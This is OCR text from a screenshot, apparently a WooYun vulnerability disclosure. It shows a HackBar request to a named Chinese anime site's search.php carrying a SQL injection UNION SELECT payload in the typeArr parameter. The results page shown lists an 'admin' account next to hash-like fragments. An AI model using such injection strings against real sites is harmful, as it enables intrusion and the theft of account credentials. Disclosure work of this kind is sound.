 -07073动漫网 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
-07073动...
07073.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,
Google
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
07073.com 新游 新闻 开服 产业 小游戏 iPhone 单机 更多 登录 注册 全站GPS
07073 · 频道 输入关键字…… 搜 索
动漫首页 新闻情报 在线动画 资源发布 漫画频道 动漫论坛
动漫新闻 周边 COS 动漫美图 2012年新番 本月新番 连载动画 完结动画
搜索 as 结果
admin
1970-01-01 分类：34 浏览：9
fe5 e215...
13
1970-01-01 分类：34 浏览：9
81e 8ef...
liuxin1406
www.wooyun.org